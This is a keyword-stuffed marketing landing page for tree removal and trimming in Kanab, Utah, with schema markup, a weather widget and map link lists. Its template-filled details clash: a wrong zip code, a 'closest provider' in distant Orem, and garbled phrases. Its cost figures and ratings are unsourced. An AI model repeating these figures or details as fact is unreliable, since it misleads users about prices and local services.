The cost of <a href="https://truetreeservices.com/tree-removal-roy-utah/">tree removal</a> in Kanab, 35146 varies depending on the size of your tree, it’s location on your property and access.<br />
The biggest factor affecting Kanab is the local <a href="https://truetreeservices.com/tree-service-eagle-mountain-utah/">tree service</a> in Kanab you use for the job.<br />
The average <a href="https://truetreeservices.com/tree-removal-sandy-utah/">tree removal</a> cost in Kanab is $984 which is 13% above the countrywide average of $871.</p>
<h2>Tree Removal Kanab UT</h2>
<p>Will I need a permit to <a href="https://truetreeservices.com/tree-removal-providence-utah/">remove a tree</a> in Kanab ?</p>
<p>Whether you need a permit to <a href="https://truetreeservices.com/tree-removal-price-utah/">remove a tree</a> in Kanab will depend on the size and location of the tree itself.</p>
<p>Kanab has a set of <a href="https://truetreeservices.com/tree-removal-pleasant-view-utah/">tree ordinances that indicates whether your tree can be removed</a>.</p>
<p>Normally if the tree is dead, hazardous, planted too close to your home or not considered significant due to its small size you should be able to remove it without a permit.</p>
<h2>Tree Cutting Services in Kanab, UT</h2>
<p>Need <a href="https://truetreeservices.com/tree-trimming-park-city-utah/">tree trimming</a> services in Kanab for hanging branches? Worried that your tree isn&#8217;t getting enough light or is blocking the light to your home? Well look no further for your <a href="https://truetreeservices.com/tree-cutting/">tree cutting</a> in Kanab answers! Tree Cutting Pros offers you the convenience of comparing multiple Kanab tree cutting companies without the hassle of researching multiple websites. Our <a href="https://truetreeservices.com/tree-cutting-service-near-me/">tree trimming Kanabs in Kanab are the lowest around, and you will find yourself with more available time to handle the important things, like getting that tree cutting service</a> in Kanab handled and making your home beautiful again.</p>
<h2>Kanab Tree Removal &#8211; What We Offer</h2>
<p>All of our pre-screened <a href="https://truetreeservices.com/tree-service-riverton-utah/">tree cutting companies in Utah</a> are licensed, bonded, and insured. We currently have 28 <a href="https://truetreeservices.com/tree-service-enoch-utah/">tree cutting services</a> in Kanab, with the closest provider to you being Dave &#8220;E&#8221; Tree, which is located at 926 S 1635 W, Orem UT 84058. They and all of our partners offer:<br />
Affordable Tree Cutting Costs in Kanab, UT<br />
Reliable <a href="https://truetreeservices.com/tree-service-holladay-utah/">Tree Cutting Services</a> in Kanab, UT<br />
<a href="https://truetreeservices.com/tree-pruning-service/">Tree Pruning</a> in Kanab, UT<br />
Low Cost <a href="https://truetreeservices.com/tree-removal-salt-lake-city-utah/">Tree Removal</a> in Kanab<br />
<a href="https://truetreeservices.com/tree-removal-south-jordan-utah/">Tree Stump Removal</a> in Kanab, UT</p>
<h2>How Much Does Tree Cutting Service Cost in Kanab?</h2>
<p>Kanab <a href="https://truetreeservices.com/tree-service-hyrum-utah/">tree cutting service</a> costs about $500 on average. Each job is different and pricing depends on how difficult and how long the job will take. Larger trees, hard to reach areas, and jobs that require special tools and equipment will cost more. Request a quote right now to get an estimate of how much it will cost for <a href="https://truetreeservices.com/tree-removal-snyderville-utah/">tree removal</a> in Kanab.</p>
<h2>Do You Offer Tree Removal in Kanab?</h2>
<p>Yes, in addition to trimming, limb and branch removal, and pruning, we also <a href="https://truetreeservices.com/tree-removal-salem-utah/">remove trees</a> in Kanab and the nearby area.</p>
<h2>How Soon Can You Cut Down a Tree?</h2>
<p>While this depends on how busy we are at any given time, if you need emergency tree removal in Kanab, same day service is often available. It&#8217;s recommended that you call as soon as possible so that you can get an arborist out to your property immediately.</p>
<p>Leaning or fallen trees can be dangerous, and can also cause a lot of property damage if it falls.</p>
<p>Make your next tree cutting in Kanab hassle-free with our easy-to-use comparison tool. Simply fill out our quick quote request form or call one of our <a href="https://truetreeservices.com/best-tree-service-company/">tree cutting companies in Kanab and compare services</a> and pricing today.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Service Kanab Utah",
"url":"https://truetreeservices.com/tree-service-kanab-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "kanab", "sameAs": ["https://en.wikipedia.org/wiki/Kanab,_Utah",
"https://www.google.com/search?q=kanab&kgmid=/m/010fcg"]},
{"@type": "thing", "name": "kanab, ut", "sameAs": ["https://en.wikipedia.org/wiki/Kanab,_Utah",
"https://www.google.com/search?q=kanab,+ut&kgmid=/m/010fcg"]},
{"@type": "thing", "name": "landscaping", "sameAs": ["https://en.wikipedia.org/wiki/Landscaping",
"https://www.google.com/search?q=landscaping&kgmid=/m/025sv9y"]},
{"@type": "thing", "name": "utah", "sameAs": ["https://en.wikipedia.org/wiki/Utah",
"https://www.google.com/search?q=utah&kgmid=/m/07srw"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "flagstaff", "sameAs": ["https://en.wikipedia.org/wiki/Flagstaff,_Arizona",
"https://www.google.com/search?q=flagstaff&kgmid=/m/0fsv2"]},
{"@type": "thing", "name": "lawn care", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn+care&kgmid=/m/01v327"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]},
{"@type": "thing", "name": "property", "sameAs": ["https://en.wikipedia.org/wiki/Property",
"https://www.google.com/search?q=property&kgmid=/m/05wrt"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "prune", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=prune&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "populus tremuloides", "sameAs": ["https://en.wikipedia.org/wiki/Populus_tremuloides",
"https://www.google.com/search?q=populus+tremuloides&kgmid=/m/0fvj76"]},
{"@type": "thing", "name": "liability", "sameAs": ["https://en.wikipedia.org/wiki/Legal_liability",
"https://www.google.com/search?q=liability&kgmid=/m/06wc7mw"]},
{"@type": "thing", "name": "bucket trucks", "sameAs": ["https://en.wikipedia.org/wiki/Aerial_work_platform",
"https://www.google.com/search?q=bucket+trucks&kgmid=/m/08qghd"]},
{"@type": "thing", "name": "pests", "sameAs": ["https://en.wikipedia.org/wiki/Pest_(organism)",
"https://www.google.com/search?q=pests&kgmid=/m/01dqkc"]},
{"@type": "thing", "name": "plant hardiness zone", "sameAs": ["https://en.wikipedia.org/wiki/Hardiness_zone",
"https://www.google.com/search?q=plant+hardiness+zone&kgmid=/m/05q_g9"]},
{"@type": "thing", "name": "health", "sameAs": ["https://en.wikipedia.org/wiki/Health",
"https://www.google.com/search?q=health&kgmid=/m/0kt51"]},
{"@type": "thing", "name": "general liability insurance", "sameAs": ["https://en.wikipedia.org/wiki/Liability_insurance",
"https://www.google.com/search?q=general+liability+insurance&kgmid=/m/0614x9"]},
{"@type": "thing", "name": "log", "sameAs": ["https://en.wikipedia.org/wiki/Lumber",
"https://www.google.com/search?q=log&kgmid=/m/025tnyc"]},
{"@type": "thing", "name": "root", "sameAs": ["https://en.wikipedia.org/wiki/Root",
"https://www.google.com/search?q=root&kgmid=/m/0flg6"]},
{"@type": "thing", "name": "expert", "sameAs": ["https://en.wikipedia.org/wiki/Expert",
"https://www.google.com/search?q=expert&kgmid=/m/02pkl"]},
{"@type": "thing", "name": "search results", "sameAs": ["https://en.wikipedia.org/wiki/Search_engine_results_page",
"https://www.google.com/search?q=search+results&kgmid="]},
{"@type": "thing", "name": "compaction", "sameAs": ["https://en.wikipedia.org/wiki/Soil_compaction",
"https://www.google.com/search?q=compaction&kgmid=/m/0bm5rc"]},
{"@type": "thing", "name": "bushes", "sameAs": ["https://en.wikipedia.org/wiki/Shrub",
"https://www.google.com/search?q=bushes&kgmid=/m/0gqbt"]},
{"@type": "thing", "name": "mount carmel, ut", "sameAs": ["https://en.wikipedia.org/wiki/Mount_Carmel_Junction,_Utah",
"https://www.google.com/search?q=mount+carmel,+ut&kgmid=/m/0fgzg1"]},
{"@type": "thing", "name": "invasive species", "sameAs": ["https://en.wikipedia.org/wiki/Invasive_species",
"https://www.google.com/search?q=invasive+species&kgmid=/m/0hrk4"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]},
{"@type": "thing", "name": "stump grinders", "sameAs": ["https://en.wikipedia.org/wiki/Stump_grinder",
"https://www.google.com/search?q=stump+grinders&kgmid=/m/0d9w_j"]},
{"@type": "thing", "name": "colorado city", "sameAs": ["https://en.wikipedia.org/wiki/Colorado_City,_Arizona",
"https://www.google.com/search?q=colorado+city&kgmid=/m/0qpvx"]},
{"@type": "thing", "name": "safe streets", "sameAs": ["https://en.wikipedia.org/wiki/Road_traffic_safety",
"https://www.google.com/search?q=safe+streets&kgmid=/m/01zqmp"]},
{"@type": "thing", "name": "construction", "sameAs": ["https://en.wikipedia.org/wiki/Construction",
"https://www.google.com/search?q=construction&kgmid=/m/01jnzj"]},
{"@type": "thing", "name": "bark", "sameAs": ["https://en.wikipedia.org/wiki/Bark_(botany)",
"https://www.google.com/search?q=bark&kgmid=/m/0btxzm"]},
{"@type": "thing", "name": "cuttings", "sameAs": ["https://en.wikipedia.org/wiki/Cutting_(plant)",
"https://www.google.com/search?q=cuttings&kgmid=/m/076_jj"]},
{"@type": "thing", "name": "timber", "sameAs": ["https://en.wikipedia.org/wiki/Lumber",
"https://www.google.com/search?q=timber&kgmid=/m/025tnyc"]},
{"@type": "thing", "name": "experience", "sameAs": ["https://en.wikipedia.org/wiki/Experience",
"https://www.google.com/search?q=experience&kgmid=/m/01rhgl"]}]
}</p>
<p></script></p>

            <style>
                ._geocentric-component {
                    margin-bottom: 60px;
                }
            </style>
            <div class="_geocentric-component _geocentric-weather-component"><a class="weatherwidget-io" href="https://forecast7.com/en/39d32n111d09/utah/?unit=us" data-label_1="Kanab, Utah" data-label_2="Weather" data-theme="original" data-basecolor="#1F567C" data-textcolor="#FFFFFF">Kanab, Utah</a>
            <script>
            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
            </script></div>

            <style>
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-about-component > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;
                    margin-bottom: 20px;
                }

                ._geocentric-about-component > p {
                    font-size: 16px;
                    color: #000000;
                    text-align: justify;
                    font-weight: 400;
                }
            </style>
            <div class="_geocentric-component _geocentric-about-component"><h2>About Kanab, Utah</h2><p>Kanab is a city in and the county seat of Kane County, Utah, United States. It is located on Kanab Creek just north of the Arizona state line. This area was first settled in 1864, and the town was founded in 1870 when ten Mormon families moved into the area. Named for a Paiute word meaning "place of the willows," Fort Kanab was built on the east bank of Kanab Creek in 1864 for defense against the Indians and as a base for the exploration of the area. The population was 4,312 at the 2010 census and an estimated 4,798 in 2018.</p></div>
            

            <style>
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-neighbourhoods > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;

                    margin-bottom: 20px;
                }

                ._geocentric-neighbourhoods > p {
                    font-size: 16px;
                    text-align: center;
                    font-weight: 400;
                }

                ._geocentric-neighbourhoods > p > a {
                    transition: .3s color ease-in-out;
                    color: #0274be;
                }

                ._geocentric-neighbourhoods > p > a:hover {
                    color: #0188df;
                }
            </style>
            <div class="_geocentric-neighbourhoods _geocentric-component"><h2>Neighborhoods in Kanab, Utah</h2><p><a href="https://www.google.com/maps/search/?api=1&query=Kanab%2C+Kanab%2C+Utah" target="_blank">Kanab</a>, <a href="https://www.google.com/maps/search/?api=1&query=Jacob+Hamblin+Park%2C+Kanab%2C+Utah" target="_blank">Jacob Hamblin Park</a>, <a href="https://www.google.com/maps/search/?api=1&query=U-Haul+Neighborhood+Dealer%2C+Kanab%2C+Utah" target="_blank">U-Haul Neighborhood Dealer</a>, <a href="https://www.google.com/maps/search/?api=1&query=Jackson+Flat+Reservoir%2C+Kanab%2C+Utah" target="_blank">Jackson Flat Reservoir</a>, <a href="https://www.google.com/maps/search/?api=1&query=Mt+Carmel%2C+Kanab%2C+Utah" target="_blank">Mt Carmel</a>, <a href="https://www.google.com/maps/search/?api=1&query=Squaw+Trailhead+for+Kanab+City+Trail%2C+Kanab%2C+Utah" target="_blank">Squaw Trailhead for Kanab City Trail</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Visitor+Center%2C+Kanab%2C+Utah" target="_blank">Kanab Visitor Center</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Disc+Golf+Course%2C+Kanab%2C+Utah" target="_blank">Kanab Disc Golf Course</a>, <a href="https://www.google.com/maps/search/?api=1&query=Watchman+Residential+Area%2C+Kanab%2C+Utah" target="_blank">Watchman Residential Area</a>, <a href="https://www.google.com/maps/search/?api=1&query=Ranchos+Park%2C+Kanab%2C+Utah" target="_blank">Ranchos Park</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Laundromat+%26+Car+Wash%2C+Kanab%2C+Utah" target="_blank">Kanab Laundromat & Car Wash</a>, <a href="https://www.google.com/maps/search/?api=1&query=Moccasin%2C+Kanab%2C+Utah" target="_blank">Moccasin</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Suites%2C+Kanab%2C+Utah" target="_blank">Kanab Suites</a>, <a href="https://www.google.com/maps/search/?api=1&query=Indian+Moccasin%2C+Kanab%2C+Utah" target="_blank">Indian Moccasin</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Skate+Park%2C+Kanab%2C+Utah" target="_blank">Kanab Skate Park</a>, <a href="https://www.google.com/maps/search/?api=1&query=Glazier%27s+Market%2C+Kanab%2C+Utah" target="_blank">Glazier's Market</a>, <a href="https://www.google.com/maps/search/?api=1&query=Crimson+Estates%2C+Kanab%2C+Utah" target="_blank">Crimson Estates</a>, <a href="https://www.google.com/maps/search/?api=1&query=Kanab+Center%2C+Kanab%2C+Utah" target="_blank">Kanab Center</a>, <a href="https://www.google.com/maps/search/?api=1&query=Toms+Canyon+%28Trailhead%29%2C+Kanab%2C+Utah" target="_blank">Toms Canyon (Trailhead)</a>, <a href="https://www.google.com/maps/search/?api=1&query=Nicole+A+Bonham+Colby+Attorney-at-Law+PLLC%2C+Kanab%2C+Utah" target="_blank">Nicole A Bonham Colby Attorney-at-Law PLLC</a></p></div>
            

            <style>
                @import url('https://fonts.googleapis.com/icon?family=Material+Icons+Outlined');
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-thingstodo > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;

                    margin-bottom: 20px;
                }

                ._geocentric-thingstodo > .wrapper {
                    display: flex;
                    flex-wrap: wrap;
                    justify-content: space-evenly;
                    gap: 20px;
                }

                ._geocentric-thingstodo > .wrapper > div {
                    width: 350px;
                }

                ._geocentric-thingstodo > .wrapper > div > div {
                    cursor: pointer;
                    background: #f5f5f5;
                    width: 100%;
                    max-width: 350px;
                    margin: 0 auto;
                    padding: 20px;
                    border-radius: 5px;
                    border: solid #ebebeb 0px;
                    transition: .3s transform ease-in-out;
                }

                ._geocentric-thingstodo > .wrapper > div > div:hover {
                    transform: scale(1.02);
                }

                ._geocentric-thingstodo > .wrapper > div > div img {
                    height: 250px;
                    width: 100%;
                    border-radius: 5px;
                    object-fit: cover;
                    border: solid #ebebeb 0px;
                    background: #f5f5f5;
                }

                ._geocentric-thingstodo > .wrapper > div > div a > div {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    gap: 10px;
                    padding-top: 20px;
                }

                ._geocentric-thingstodo > .wrapper > div > div a > div small {
                    color: #000;
                    opacity: .7;
                }

                ._geocentric-thingstodo > .wrapper > div > div a > div .rating-stars > span {
                    color: #b4b4b4;
                    font-size: 16px;
                }

                ._geocentric-thingstodo > .wrapper > div > div a > div .rating-stars > span.checked {
                    color: #FF9529;
                }

                ._geocentric-thingstodo > .wrapper > div > div a > div .rating-stars > span.half-checked {
                    background: linear-gradient(90deg, rgba(255,149,41,1) 50%, rgba(180,180,180,1) 50%);
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                }

                ._geocentric-thingstodo > .wrapper > div > div p {
                    white-space: nowrap;
                    overflow: hidden;
                    text-overflow: ellipsis;
                    width: 100%;

                    margin-bottom: 0;
                    text-align: center;
                    color: #000000;
                    font-size: 16px;
                    font-weight: 400;
                }
            </style>
            <div class="_geocentric-thingstodo _geocentric-component"><h2>Things To Do in Kanab, Utah</h2><div class="wrapper"><div><div><a href="https://www.google.com/maps/search/?api=1&query=Kanab Visitor Center&query_place_id=ChIJ8bJhKKTxNIcRnZhYqMsxem4" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42VQ55oO3z2rnwuMZ5H7xT_gckLolgCzeqIcBHCWMQs_RKp9o5krRi4EN2ugcdI1ngPYf4NWQz1znYu8ztrWuzgvYgzRk6ACP8=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.5 ()</small></div><p>Kanab Visitor Center</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Kanab Heritage House Museum&query_place_id=ChIJC5RpsR_UNIcR-44cPpaRZT0" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj41xZb8Ay86QFF4Tto6gpo3LQfetDkgvNKzKWq4URAzPP3q8ceVYWzET9QccDjusGDzLuqNZ6jBjpPAskMhCiGyyP9n22fGNYgo=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.9 ()</small></div><p>Kanab Heritage House Museum</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Coral Pink Sand Dunes State Park&query_place_id=ChIJVTGil4cpy4ARM9DFIqCJLWg" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43rvstd-Z46OVJ75256QBox3kfzzovRLn70TGhFib6n_Da7SMxigl_h3oQ-IcFsgrDd605zib7w9cy9-U8utoPuHGbv1B6qLbk=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.6 ()</small></div><p>Coral Pink Sand Dunes State Park</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Squaw Trailhead for Kanab City Trail&query_place_id=ChIJCxkbmifUNIcRVa1MDlhK-bw" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43BVxgagsw5uxVaZC__hlqOQAvMhKomJ5xCdZmrPOJlh0bzdF7HTl2Dq33etskgWA7AY_3FPBlSwmY8N4X3eW1F1gy2g7KIw5M=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.7 ()</small></div><p>Squaw Trailhead for Kanab City Trail</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Red Canyon Slot (Peekaboo Kanab)&query_place_id=ChIJq6qqqqo6NYcRQXy0nV0Kj_Q" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj41WH8Hwj3VIK69KMKE7QoIz6B_98cxjRSt-dTCVC_Fa8_C2YmJtJ8SENnZzG_Yq6oY2wPrqXxLgPc8SHxA-BDxkGN_dWejrDw4=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.8 ()</small></div><p>Red Canyon Slot (Peekaboo Kanab)</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Jacob Hamblin Park&query_place_id=ChIJ2ftuMCfUNIcRx_Gw1EgI5tc" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42njcI-0dwymLHR8HNgYEgkHU_ryCgdYjjQHKbrRFA5KlVK9xb3jPoOLuLW5rHfCMnYYao567lR1qjJ0AoTzNJ9aEVyLfT4Nlg=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.6 ()</small></div><p>Jacob Hamblin Park</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Sand Caves&query_place_id=ChIJMYFDkAcrNYcRaiWNUAMcHb8" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj41zrS6ItLSbn-yp_DKKfsP5syUROh8DKV98-7TB-WYtfI3_YQbfNqm7kXzKLqs2tpAU9v1gwTf7obJRXldTd4iiQV7-h-_p7YI=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.6 ()</small></div><p>Sand Caves</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Coral Cliffs Tours of Kanab&query_place_id=ChIJfZSDq9DXNIcR_U7NGOIOuME" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj431E9JAKikI0W8StfWo8Al_hytUJprX13en2FLLzzINh_kJEuPi4posbn9uxggwX6isyrZl_agj4TqEYlb9s0hmiurleJIjq20=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span>
                </div>
                <small>5 ()</small></div><p>Coral Cliffs Tours of Kanab</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=K-Hill Trail&query_place_id=ChIJNSDckKTWNIcR0h4wKc9MyuU" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43ZnUNam8EAQBifl08tij5WitkPBJWj3o3BX57f1yQtsc79ZOJcMZwaRrHXnGkjOYEfwrh2RpFYRC3aKkr4jAFdQ33BCXH65I8=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.5 ()</small></div><p>K-Hill Trail</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Best Friends Animal Sanctuary&query_place_id=ChIJgXy5hxMqNYcRRbbleO5pc1M" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj41cf3LU_Bf6gjXdoQwz9CZwih34KxD7sl23jNAsEKcthRkf9kHQ6r4p-bBxe3J-rlNZHa5G_ME2Jne1EsYMGpn6nxLrfr8kk8E=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.8 ()</small></div><p>Best Friends Animal Sanctuary</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Kanab Museum&query_place_id=ChIJU7S_CQbVNIcRVr-NJwt6TNY" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43pfzrdLQfaj8t4vTWE7HhQ58Hh4l_7_sIjrWXgPKkeEA4-vmEI4vNbNgAP1-wJMtsOhvCPainxKgSDLX5ZKIImL863rZR36q0=s1600-w550" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span>
                </div>
                <small>0 ()</small></div><p>Kanab Museum</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Red Canyon Slot Aka Peek a boo trailhead&query_place_id=ChIJd9BGPQgrNYcRH8O3snSrRLo" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42IjTAQtT0i9-eBr7bsGm59Zcg2E8NjOT7XRTR9nLKYY3Ybragn4tX7Jfl-YfRQKxuTALioLwutt7Q2vAj_T-G91rIelk6oKKw=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.6 ()</small></div><p>Red Canyon Slot Aka Peek a boo trailhead</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=All Ways Adventure&query_place_id=ChIJzxmegKzDyoARAwUhnoEfE00" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42ToAzJKrkPj2ortdW1-fbXjQL1wVZfWLhO_uOAvz1uEHhup0mBhBzL5VrGioMt8fFIeEOF3UZguZd_xRy073CVu7rXWu3Pze4=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span>
                </div>
                <small>5 ()</small></div><p>All Ways Adventure</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Grand Staircase-Escalante National Monument&query_place_id=ChIJc7TW24SkNYcR6Ei4zga94io" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42FIdbQnhZeX6xY1RpVcyzpMj3kkpxcstsHiDXeGll65ObiCZ8eMSaZoKn8_HoTjToQ_IodwTzqGvn5C9Oc3jpLv7C-oWbvttk=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.7 ()</small></div><p>Grand Staircase-Escalante National Monument</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Bunting Trail - Trailhead&query_place_id=ChIJmWS_cojTNIcRht_ncdCB-J0" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj42s_zbjxAtMdHyIhb0O-nfawZaMwbEW3zys3FhukJb6sYES2TmfSfqRGVz49WLAmcMT2IykfN-XkhrX6u4H7Fpw6Lj6VETP1og=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.6 ()</small></div><p>Bunting Trail - Trailhead</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Kanab&query_place_id=ChIJA1v4CiHUNIcRF9NvpSmDTog" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43aoc3bN0odMlZ_IwCq_Bcsz1guOPpFZdv3s0cTq6r3rbJid8xC1Vk1GaPAZS92NedXNr1N8ELH1wLVtMzQsyHS2h8WQIAtBSw=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span>
                </div>
